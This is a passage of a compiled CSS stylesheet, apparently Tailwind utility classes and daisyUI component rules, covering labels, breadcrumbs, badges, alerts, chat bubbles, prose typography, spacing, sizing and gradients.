      font-size: max(var(--font-size, 1.375rem), 1.375rem);
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -4);
          margin-inline-end: calc(0.25rem * -3);
        }
      }
    }
  }
  .my-6 {
    margin-block: calc(var(--spacing) * 6);
  }
  .my-8 {
    margin-block: calc(var(--spacing) * 8);
  }
  .label {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      gap: calc(0.25rem * 1.5);
      white-space: nowrap;
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 60%, transparent);
      }
      &:has(input) {
        cursor: pointer;
      }
      &:is(.input > *, .select > *) {
        display: flex;
        height: calc(100% - 0.5rem);
        align-items: center;
        padding-inline: calc(0.25rem * 3);
        white-space: nowrap;
        font-size: inherit;
        &:first-child {
          margin-inline-start: calc(0.25rem * -3);
          margin-inline-end: calc(0.25rem * 3);
          border-inline-end: var(--border) solid currentColor;
          @supports (color: color-mix(in lab, red, red)) {
            border-inline-end: var(--border) solid color-mix(in oklab, currentColor 10%, #0000);
          }
        }
        &:last-child {
          margin-inline-start: calc(0.25rem * 3);
          margin-inline-end: calc(0.25rem * -3);
          border-inline-start: var(--border) solid currentColor;
          @supports (color: color-mix(in lab, red, red)) {
            border-inline-start: var(--border) solid color-mix(in oklab, currentColor 10%, #0000);
          }
        }
      }
    }
  }
  .join-item {
    &:where(*:not(:first-child, :disabled, [disabled], .btn-disabled)) {
      margin-inline-start: calc(var(--border, 1px) * -1);
      margin-block-start: 0;
    }
    &:where(*:is(:disabled, [disabled], .btn-disabled)) {
      border-width: var(--border, 1px) 0 var(--border, 1px) var(--border, 1px);
    }
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-4 {
    margin-top: calc(var(--spacing) * 4);
  }
  .mt-6 {
    margin-top: calc(var(--spacing) * 6);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-10 {
    margin-top: calc(var(--spacing) * 10);
  }
  .mt-12 {
    margin-top: calc(var(--spacing) * 12);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .breadcrumbs {
    @layer daisyui.component {
      max-width: 100%;
      overflow-x: auto;
      padding-block: calc(0.25rem * 2);
      > menu, > ul, > ol {
        display: flex;
        min-height: min-content;
        align-items: center;
        white-space: nowrap;
        > li {
          display: flex;
          align-items: center;
          > * {
            display: flex;
            cursor: pointer;
            align-items: center;
            gap: calc(0.25rem * 2);
            &:hover {
              @media (hover: hover) {
                text-decoration-line: underline;
              }
            }
            &:focus {
              --tw-outline-style: none;
              outline-style: none;
              @media (forced-colors: active) {
                outline: 2px solid transparent;
                outline-offset: 2px;
              }
            }
            &:focus-visible {
              outline: 2px solid currentColor;
              outline-offset: 2px;
            }
          }
          & + *:before {
            content: "";
            margin-right: calc(0.25rem * 3);
            margin-left: calc(0.25rem * 2);
            display: block;
            height: calc(0.25rem * 1.5);
            width: calc(0.25rem * 1.5);
            opacity: 40%;
            rotate: 45deg;
            border-top: 1px solid;
            border-right: 1px solid;
            background-color: #0000;
          }
          [dir="rtl"] & + *:before {
            rotate: -135deg;
          }
        }
      }
    }
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mr-3 {
    margin-right: calc(var(--spacing) * 3);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-10 {
    margin-bottom: calc(var(--spacing) * 10);
  }
  .mb-12 {
    margin-bottom: calc(var(--spacing) * 12);
  }
  .mb-16 {
    margin-bottom: calc(var(--spacing) * 16);
  }
  .ml-1 {
    margin-left: calc(var(--spacing) * 1);
  }
  .ml-4 {
    margin-left: calc(var(--spacing) * 4);
  }
  .ml-8 {
    margin-left: calc(var(--spacing) * 8);
  }
  .ml-12 {
    margin-left: calc(var(--spacing) * 12);
  }
  .status {
    @layer daisyui.component {
      display: inline-block;
      aspect-ratio: 1 / 1;
      width: calc(0.25rem * 2);
      height: calc(0.25rem * 2);
      border-radius: var(--radius-selector);
      background-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        background-color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
      }
      background-position: center;
      background-repeat: no-repeat;
      vertical-align: middle;
      color: color-mix(in srgb, #000 30%, transparent);
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, var(--color-black) 30%, transparent);
      }
      background-image: radial-gradient( circle at 35% 30%, oklch(1 0 0 / calc(var(--depth) * 0.5)), #0000 );
      box-shadow: 0 2px 3px -1px currentColor;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 2px 3px -1px color-mix(in oklab, currentColor calc(var(--depth) * 100%), #0000);
      }
    }
  }
  .badge {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: calc(0.25rem * 2);
      border-radius: var(--radius-selector);
      vertical-align: middle;
      color: var(--badge-fg);
      border: var(--border) solid var(--badge-color, var(--color-base-200));
      font-size: 0.875rem;
      width: fit-content;
      padding-inline: calc(0.25rem * 3 - var(--border));
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--fx-noise);
      background-color: var(--badge-bg);
      --badge-bg: var(--badge-color, var(--color-base-100));
      --badge-fg: var(--color-base-content);
      --size: calc(var(--size-selector, 0.25rem) * 6);
      height: var(--size);
    }
  }
  .kbd {
    box-shadow: none;
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      border-radius: var(--radius-field);
      background-color: var(--color-base-200);
      vertical-align: middle;
      padding-left: 0.5em;
      padding-right: 0.5em;
      border: var(--border) solid var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        border: var(--border) solid color-mix(in srgb, var(--color-base-content) 20%, #0000);
      }
      border-bottom: calc(var(--border) + 1px) solid var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        border-bottom: calc(var(--border) + 1px) solid color-mix(in srgb, var(--color-base-content) 20%, #0000);
      }
      --size: calc(var(--size-selector, 0.25rem) * 6);
      font-size: 0.875rem;
      height: var(--size);
      min-width: var(--size);
    }
  }
  .tabs {
    @layer daisyui.component {
      display: flex;
      flex-wrap: wrap;
      --tabs-height: auto;
      --tabs-direction: row;
      --tab-height: calc(var(--size-field, 0.25rem) * 10);
      height: var(--tabs-height);
      flex-direction: var(--tabs-direction);
    }
  }
  .footer {
    @layer daisyui.component {
      display: grid;
      width: 100%;
      grid-auto-flow: row;
      place-items: start;
      column-gap: calc(0.25rem * 4);
      row-gap: calc(0.25rem * 10);
      font-size: 0.875rem;
      line-height: 1.25rem;
      & > * {
        display: grid;
        place-items: start;
        gap: calc(0.25rem * 2);
      }
      &.footer-center {
        grid-auto-flow: column dense;
        place-items: center;
        text-align: center;
        & > * {
          place-items: center;
        }
      }
    }
  }
  .stat {
    @layer daisyui.component {
      display: inline-grid;
      width: 100%;
      column-gap: calc(0.25rem * 4);
      padding-inline: calc(0.25rem * 6);
      padding-block: calc(0.25rem * 4);
      grid-template-columns: repeat(1, 1fr);
      &:not(:last-child) {
        border-inline-end: var(--border) dashed currentColor;
        @supports (color: color-mix(in lab, red, red)) {
          border-inline-end: var(--border) dashed color-mix(in oklab, currentColor 10%, #0000);
        }
        border-block-end: none;
      }
    }
  }
  .navbar-end {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      width: 50%;
      justify-content: flex-end;
    }
  }
  .navbar-start {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      width: 50%;
      justify-content: flex-start;
    }
  }
  .card-body {
    @layer daisyui.component {
      display: flex;
      flex: auto;
      flex-direction: column;
      gap: calc(0.25rem * 2);
      padding: var(--card-p, 1.5rem);
      font-size: var(--card-fs, 0.875rem);
      :where(p) {
        flex-grow: 1;
      }
    }
  }
  .navbar-center {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      flex-shrink: 0;
    }
  }
  .alert {
    border-width: var(--border);
    border-color: var(--alert-border-color, var(--color-base-200));
    @layer daisyui.component {
      border-style: solid;
      --alert-border-color: var(--color-base-200);
      display: grid;
      align-items: center;
      gap: calc(0.25rem * 4);
      border-radius: var(--radius-box);
      padding-inline: calc(0.25rem * 4);
      padding-block: calc(0.25rem * 3);
      color: var(--color-base-content);
      background-color: var(--alert-color, var(--color-base-200));
      justify-content: start;
      justify-items: start;
      grid-auto-flow: column;
      grid-template-columns: auto;
      text-align: start;
      font-size: 0.875rem;
      line-height: 1.25rem;
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--fx-noise);
      box-shadow: 0 3px 0 -2px oklch(100% 0 0 / calc(var(--depth) * 0.08)) inset, 0 1px #000, 0 4px 3px -2px oklch(0% 0 0 / calc(var(--depth) * 0.08));
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 3px 0 -2px oklch(100% 0 0 / calc(var(--depth) * 0.08)) inset, 0 1px color-mix( in oklab, color-mix(in oklab, #000 20%, var(--alert-color, var(--color-base-200))) calc(var(--depth) * 20%), #0000 ), 0 4px 3px -2px oklch(0% 0 0 / calc(var(--depth) * 0.08));
      }
      &:has(:nth-child(2)) {
        grid-template-columns: auto minmax(auto, 1fr);
      }
    }
  }
  .fieldset {
    @layer daisyui.component {
      display: grid;
      gap: calc(0.25rem * 1.5);
      padding-block: calc(0.25rem * 1);
      font-size: 0.75rem;
      grid-template-columns: 1fr;
      grid-auto-rows: max-content;
    }
  }
  .card-actions {
    @layer daisyui.component {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      gap: calc(0.25rem * 2);
    }
  }
  .card-title {
    @layer daisyui.component {
      display: flex;
      align-items: center;
      gap: calc(0.25rem * 2);
      font-size: var(--cardtitle-fs, 1.125rem);
      font-weight: 600;
    }
  }
  .join {
    display: inline-flex;
    align-items: stretch;
    --join-ss: 0;
    --join-se: 0;
    --join-es: 0;
    --join-ee: 0;
    :where(.join-item) {
      border-start-start-radius: var(--join-ss, 0);
      border-start-end-radius: var(--join-se, 0);
      border-end-start-radius: var(--join-es, 0);
      border-end-end-radius: var(--join-ee, 0);
      * {
        --join-ss: var(--radius-field);
        --join-se: var(--radius-field);
        --join-es: var(--radius-field);
        --join-ee: var(--radius-field);
      }
    }
    > .join-item:where(:first-child) {
      --join-ss: var(--radius-field);
      --join-se: 0;
      --join-es: var(--radius-field);
      --join-ee: 0;
    }
    :first-child:not(:last-child) {
      :where(.join-item) {
        --join-ss: var(--radius-field);
        --join-se: 0;
        --join-es: var(--radius-field);
        --join-ee: 0;
      }
    }
    > .join-item:where(:last-child) {
      --join-ss: 0;
      --join-se: var(--radius-field);
      --join-es: 0;
      --join-ee: var(--radius-field);
    }
    :last-child:not(:first-child) {
      :where(.join-item) {
        --join-ss: 0;
        --join-se: var(--radius-field);
        --join-es: 0;
        --join-ee: var(--radius-field);
      }
    }
    > .join-item:where(:only-child) {
      --join-ss: var(--radius-field);
      --join-se: var(--radius-field);
      --join-es: var(--radius-field);
      --join-ee: var(--radius-field);
    }
    :only-child {
      :where(.join-item) {
        --join-ss: var(--radius-field);
        --join-se: var(--radius-field);
        --join-es: var(--radius-field);
        --join-ee: var(--radius-field);
      }
    }
  }
  .chat {
    @layer daisyui.component {
      display: grid;
      column-gap: calc(0.25rem * 3);
      padding-block: calc(0.25rem * 1);
      --mask-chat: url("data:image/svg+xml,%3csvg width='13' height='13' xmlns='http://www.w3.org/2000/svg'%3e%3cpath fill='black' d='M0 11.5004C0 13.0004 2 13.0004 2 13.0004H12H13V0.00036329L12.5 0C12.5 0 11.977 2.09572 11.8581 2.50033C11.6075 3.35237 10.9149 4.22374 9 5.50036C6 7.50036 0 10.0004 0 11.5004Z'/%3e%3c/svg%3e");
    }
  }
  .line-clamp-2 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .prose {
    :root & {
      --tw-prose-body: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-body: color-mix(in oklab, var(--color-base-content) 80%, #0000);
      }
      --tw-prose-headings: var(--color-base-content);
      --tw-prose-lead: var(--color-base-content);
      --tw-prose-links: var(--color-base-content);
      --tw-prose-bold: var(--color-base-content);
      --tw-prose-counters: var(--color-base-content);
      --tw-prose-bullets: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-bullets: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --tw-prose-hr: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-hr: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --tw-prose-quotes: var(--color-base-content);
      --tw-prose-quote-borders: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-quote-borders: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --tw-prose-captions: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-captions: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --tw-prose-code: var(--color-base-content);
      --tw-prose-pre-code: var(--color-neutral-content);
      --tw-prose-pre-bg: var(--color-neutral);
      --tw-prose-th-borders: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-th-borders: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --tw-prose-td-borders: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-td-borders: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --tw-prose-kbd: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-kbd: color-mix(in oklab, var(--color-base-content) 80%, #0000);
      }
      :where(code):not(pre > code) {
        background-color: var(--color-base-200);
        border-radius: var(--radius-selector);
        border: var(--border) solid var(--color-base-300);
        padding-inline: 0.5em;
        padding-block: 0.2em;
        font-weight: inherit;
        &:before, &:after {
          display: none;
        }
      }
    }
  }
  .block {
    display: block;
  }
  .contents {
    display: contents;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline {
    display: inline;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .aspect-\[3\/5\] {
    aspect-ratio: 3/5;
  }
  .btn-circle {
    @layer daisyui.modifier {
      border-radius: calc(infinity * 1px);
      padding-inline: calc(0.25rem * 0);
      width: var(--size);
      height: var(--size);
    }
  }
  .h-1 {
    height: calc(var(--spacing) * 1);
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-10 {
    height: calc(var(--spacing) * 10);
  }
  .h-48 {
    height: calc(var(--spacing) * 48);
  }
  .h-56 {
    height: calc(var(--spacing) * 56);
  }
  .h-120 {
    height: calc(var(--spacing) * 120);
  }
  .h-\[calc\(100vh-4rem\)\] {
    height: calc(100vh - 4rem);
  }
  .h-auto {
    height: auto;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .max-h-\[80vh\] {
    max-height: 80vh;
  }
  .max-h-\[200px\] {
    max-height: 200px;
  }
  .max-h-\[calc\(80vh-150px\)\] {
    max-height: calc(80vh - 150px);
  }
  .min-h-96 {
    min-height: calc(var(--spacing) * 96);
  }
  .min-h-\[100px\] {
    min-height: 100px;
  }
  .min-h-\[300px\] {
    min-height: 300px;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-2 {
    width: calc(var(--spacing) * 2);
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-8 {
    width: calc(var(--spacing) * 8);
  }
  .w-12 {
    width: calc(var(--spacing) * 12);
  }
  .w-16 {
    width: calc(var(--spacing) * 16);
  }
  .w-24 {
    width: calc(var(--spacing) * 24);
  }
  .w-52 {
    width: calc(var(--spacing) * 52);
  }
  .w-64 {
    width: calc(var(--spacing) * 64);
  }
  .w-80 {
    width: calc(var(--spacing) * 80);
  }
  .w-full {
    width: 100%;
  }
  .max-w-32 {
    max-width: calc(var(--spacing) * 32);
  }
  .max-w-52 {
    max-width: calc(var(--spacing) * 52);
  }
  .max-w-full {
    max-width: 100%;
  }
  .max-w-none {
    max-width: none;
  }
  .min-w-0 {
    min-width: calc(var(--spacing) * 0);
  }
  .flex-1 {
    flex: 1;
  }
  .shrink {
    flex-shrink: 1;
  }
  .shrink-0 {
    flex-shrink: 0;
  }
  .flex-grow {
    flex-grow: 1;
  }
  .grow {
    flex-grow: 1;
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-\[-20px\] {
    --tw-translate-y: -20px;
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .skeleton {
    @layer daisyui.component {
      border-radius: var(--radius-box);
      background-color: var(--color-base-300);
      @media (prefers-reduced-motion: reduce) {
        transition-duration: 15s;
      }
      will-change: background-position;
      background-image: linear-gradient( 105deg, #0000 0% 40%, var(--color-base-100) 50%, #0000 60% 100% );
      background-size: 200% auto;
      background-position-x: -50%;
      @media (prefers-reduced-motion: no-preference) {
        animation: skeleton 1.8s ease-in-out infinite;
      }
    }
  }
  .link {
    @layer daisyui.component {
      cursor: pointer;
      text-decoration-line: underline;
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      &:focus-visible {
        outline: 2px solid currentColor;
        outline-offset: 2px;
      }
    }
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .cursor-text {
    cursor: text;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .list-none {
    list-style-type: none;
  }
  .footer-horizontal {
    @layer daisyui.modifier {
      grid-auto-flow: column;
      &.footer-center {
        grid-auto-flow: row dense;
      }
    }
  }
  .grid-flow-col {
    grid-auto-flow: column;
  }
  .grid-flow-row {
    grid-auto-flow: row;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .flex-row {
    flex-direction: row;
  }
  .flex-wrap {
    flex-wrap: wrap;
  }
  .items-center {
    align-items: center;
  }
  .items-start {
    align-items: flex-start;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .justify-end {
    justify-content: flex-end;
  }
  .justify-start {
    justify-content: flex-start;
  }
  .justify-items-center {
    justify-items: center;
  }
  .gap-0 {
    gap: calc(var(--spacing) * 0);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-3 {
    gap: calc(var(--spacing) * 3);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-6 {
    gap: calc(var(--spacing) * 6);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-1 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 1) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 1) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-2 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-3 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 3) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 3) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .gap-x-7 {
    column-gap: calc(var(--spacing) * 7);
  }
  .space-x-4 {
    :where(& > :not(:last-child)) {
      --tw-space-x-reverse: 0;
      margin-inline-start: calc(calc(var(--spacing) * 4) * var(--tw-space-x-reverse));
      margin-inline-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-x-reverse)));
    }
  }
  .space-x-6 {
    :where(& > :not(:last-child)) {
      --tw-space-x-reverse: 0;
      margin-inline-start: calc(calc(var(--spacing) * 6) * var(--tw-space-x-reverse));
      margin-inline-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-x-reverse)));
    }
  }
  .gap-y-2 {
    row-gap: calc(var(--spacing) * 2);
  }
  .gap-y-5 {
    row-gap: calc(var(--spacing) * 5);
  }
  .truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .overflow-hidden {
    overflow: hidden;
  }
  .overflow-scroll {
    overflow: scroll;
  }
  .overflow-x-auto {
    overflow-x: auto;
  }
  .overflow-y-auto {
    overflow-y: auto;
  }
  .timeline-box {
    @layer daisyui.component {
      border: var(--border) solid;
      border-radius: var(--radius-box);
      border-color: var(--color-base-300);
      background-color: var(--color-base-100);
      padding-inline: calc(0.25rem * 4);
      padding-block: calc(0.25rem * 2);
      font-size: 0.75rem;
      box-shadow: 0 1px 2px 0 oklch(0% 0 0/0.05);
    }
  }
  .menu-lg {
    @layer daisyui.modifier {
      :where(li:not(.menu-title) > *:not(ul, details, .menu-title)), :where(li:not(.menu-title) > details > summary:not(.menu-title)) {
        border-radius: var(--radius-field);
        padding-inline: calc(0.25rem * 4);
        padding-block: calc(0.25rem * 1.5);
        font-size: 1.125rem;
      }
      .menu-title {
        padding-inline: calc(0.25rem * 6);
        padding-block: calc(0.25rem * 3);
      }
    }
  }
  .rounded {
    border-radius: 0.25rem;
  }
  .rounded-box {
    border-radius: var(--radius-box);
  }
  .rounded-box {
    border-radius: var(--radius-box);
  }
  .rounded-field {
    border-radius: var(--radius-field);
  }
  .rounded-field {
    border-radius: var(--radius-field);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-none {
    border-radius: 0;
  }
  .rounded-xl {
    border-radius: var(--radius-xl);
  }
  .rounded-b-xl {
    border-bottom-right-radius: var(--radius-xl);
    border-bottom-left-radius: var(--radius-xl);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-t {
    border-top-style: var(--tw-border-style);
    border-top-width: 1px;
  }
  .border-r {
    border-right-style: var(--tw-border-style);
    border-right-width: 1px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .badge-ghost {
    @layer daisyui.modifier {
      border-color: var(--color-base-200);
      background-color: var(--color-base-200);
      color: var(--color-base-content);
      background-image: none;
    }
  }
  .badge-soft {
    @layer daisyui.modifier {
      color: var(--badge-color, var(--color-base-content));
      background-color: var(--badge-color, var(--color-base-content));
      @supports (color: color-mix(in lab, red, red)) {
        background-color: color-mix( in oklab, var(--badge-color, var(--color-base-content)) 8%, var(--color-base-100) );
      }
      border-color: var(--badge-color, var(--color-base-content));
      @supports (color: color-mix(in lab, red, red)) {
        border-color: color-mix( in oklab, var(--badge-color, var(--color-base-content)) 10%, var(--color-base-100) );
      }
      background-image: none;
    }
  }
  .input-ghost {
    @layer daisyui.modifier {
      background-color: transparent;
      box-shadow: none;
      border-color: #0000;
      &:focus, &:focus-within {
        background-color: var(--color-base-100);
        color: var(--color-base-content);
        border-color: #0000;
        box-shadow: none;
      }
    }
  }
  .badge-outline {
    @layer daisyui.modifier {
      color: var(--badge-color);
      --badge-bg: #0000;
      background-image: none;
      border-color: currentColor;
    }
  }
  .border-base-300 {
    border-color: var(--color-base-300);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-500\/15 {
    border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 15%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-gray-500) 15%, transparent);
    }
  }
  .menu-active {
    :where(:not(ul, details, .menu-title, .btn))& {
      @layer daisyui.modifier {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
        color: var(--menu-active-fg);
        background-color: var(--menu-active-bg);
        background-size: auto, calc(var(--noise) * 100%);
        background-image: none, var(--fx-noise);
      }
    }
  }
  .table-zebra {
    @layer daisyui.modifier {
      tbody {
        tr {
          &:where(:nth-child(even)) {
            background-color: var(--color-base-200);
            :where(.table-pin-cols tr th) {
              background-color: var(--color-base-200);
            }
          }
          &.row-hover {
            &, &:where(:nth-child(even)) {
              &:hover {
                @media (hover: hover) {
                  background-color: var(--color-base-300);
                }
              }
            }
          }
        }
      }
    }
  }
  .bg-base-100 {
    background-color: var(--color-base-100);
  }
  .bg-base-200 {
    background-color: var(--color-base-200);
  }
  .bg-gray-500\/15 {
    background-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 15%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-gray-500) 15%, transparent);
    }
  }
  .bg-primary {
    background-color: var(--color-primary);
  }
  .bg-secondary {
    background-color: var(--color-secondary);
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-gradient-to-b {
    --tw-gradient-position: to bottom in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-primary {
    --tw-gradient-from: var(--color-primary);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .from-transparent {
    --tw-gradient-from: transparent;
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .to-black {
    --tw-gradient-to: var(--color-black);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .to-secondary {
    --tw-gradient-to: var(--color-secondary);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .stroke-current {
    stroke: currentcolor;
  }
  .stroke-info {
    stroke: var(--color-info);
  }
  .object-cover {
    object-fit: cover;
  }
  .p-2 {
    padding: calc(var(--spacing) * 2);
  }
  .p-3 {
    padding: calc(var(--spacing) * 3);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .badge-lg {
    @layer daisyui.modifier {
      --size: calc(var(--size-selector, 0.25rem) * 7);
      font-size: 1rem;
      padding-inline: calc(0.25rem * 3.5 - var(--border));
    }
  }
  .badge-sm {
    @layer daisyui.modifier {
      --size: calc(var(--size-selector, 0.25rem) * 5);
      font-size: 0.75rem;
      padding-inline: calc(0.25rem * 2.5 - var(--border));
    }
  }
  .px-1 {
    padding-inline: calc(var(--spacing) * 1);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .py-1 {
    padding-block: calc(var(--spacing) * 1);
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-12 {
    padding-block: calc(var(--spacing) * 12);
  }
  .pt-4 {
    padding-top: calc(var(--spacing) * 4);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pt-8 {
    padding-top: calc(var(--spacing) * 8);
  }
  .pt-24 {
    padding-top: calc(var(--spacing) * 24);
  }
  .pb-4 {
    padding-bottom: calc(var(--spacing) * 4);
  }
  .pb-8 {
    padding-bottom: calc(var(--spacing) * 8);
  }
  .pl-1 {
